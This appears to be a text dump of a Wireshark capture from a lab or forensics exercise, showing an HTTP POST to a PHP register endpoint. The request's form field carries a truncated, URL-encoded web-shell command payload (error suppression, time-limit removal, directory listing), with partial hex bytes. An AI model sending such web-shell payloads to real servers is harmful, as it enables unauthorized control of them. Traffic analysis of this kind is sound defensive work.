 tcp.stream eq 2
No. Time Source Destination Protocol Length Info
21 2024-03-20 14:33:35.301930 192.168.20.1 192.168.20.144 TCP 66 9878 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK
22 2024-03-20 14:33:35.302897 192.168.20.144 192.168.20.1 TCP 66 80 → 9878 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1460
23 2024-03-20 14:33:35.303002 192.168.20.1 192.168.20.144 TCP 54 9878 → 80 [ACK] Seq=1 Ack=1 Win=131328 Len=0
24 2024-03-20 14:33:35.303154 192.168.20.1 192.168.20.144 TCP 1514 9878 → 80 [ACK] Seq=1 Ack=1 Win=131328 Len=1460 [TCP segme
25 2024-03-20 14:33:35.303154 192.168.20.1 192.168.20.144 HTTP 664 POST /index.php?user-app-register HTTP/1.1 (application/x
26 2024-03-20 14:33:35.303422 192.168.20.144 192.168.20.1 TCP 60 80 → 9878 [ACK] Seq=1 Ack=2071 Win=33408 Len=0
27 2024-03-20 14:33:35.348046 192.168.20.144 192.168.20.1 TCP 1514 80 → 9878 [ACK] Seq=1 Ack=2071 Win=33408 Len=1460 [TCP seg
28 2024-03-20 14:33:35.348058 192.168.20.144 192.168.20.1 HTTP 1157 HTTP/1.1 200 OK (text/html)
29 2024-03-20 14:33:35.348176 192.168.20.144 192.168.20.1 TCP 60 80 → 9878 [FIN, ACK] Seq=2564 Ack=2071 Win=33408 Len=0
30 2024-03-20 14:33:35.348388 192.168.20.1 192.168.20.144 TCP 54 9878 → 80 [ACK] Seq=2071 Ack=2565 Win=131328 Len=0
31 2024-03-20 14:33:35.349205 192.168.20.1 192.168.20.144 TCP 54 9878 → 80 [FIN, ACK] Seq=2071 Ack=2565 Win=131328 Len=0
32 2024-03-20 14:33:35.349468 192.168.20.144 192.168.20.1 TCP 60 80 → 9878 [ACK] Seq=2565 Ack=2072 Win=33408 Len=0
Frame 25: 664 bytes on wire (5312 bits), 664 bytes captured (5312 bits) on interface \Device\NPF_{365D
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_f1:83:7a (00:0c:29:f1:83:7a)
Internet Protocol Version 4, Src: 192.168.20.1, Dst: 192.168.20.144
Transmission Control Protocol, Src Port: 9878, Dst Port: 80, Seq: 1461, Ack: 1, Len: 610
[2 Reassembled TCP Segments (2070 bytes): #24(1460), #25(610)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "Network2020" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open
Key: Network2020
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_based
0000 00 0c 29 f1 83 7a 00 50 56 c0 00 08 08
0010 02 8a a0 79 40 00 80 06 ae 12 c0 a8 14
0020 14 90 26 96 00 50 7d f7 71 64 bb 35 4c
0030 02 01 25 28 00 00 64 69 72 6e 61 6d 65
0040 34 5f 53 45 52 56 45 52 25 35 42 25 32
0050 54 48 5f 54 52 41 4e 53 4c 41 54 45 44
0060 25 35 44 29 25 33 42 25 32 34 52 25 33
0070 32 25 37 42 25 32 34 44 25 37 44 25 30
0080 32 25 33 42 69 66 28 73 75 62 73 74 72
0090 34 44 25 32 43 30 25 32 43 31 29 21 25
00a0 32 32 25 32 46 25 32 32 29 25 37 42 66
00b0 61 63 68 28 72 61 6e 67 65 28 25 32 32
00c0 32 25 32 43 25 32 32 5a 25 32 32 29 61
00d0 30 25 32 34 4c 29 69 66 28 69 73 5f 64
00e0 25 32 32 25 37 42 25 32 34 4c 25 37 44
00f0 25 32 32 29 29 25 32 34 52 2e 25 33 44
Frame (664 bytes) Reassembled TCP (2070 bytes)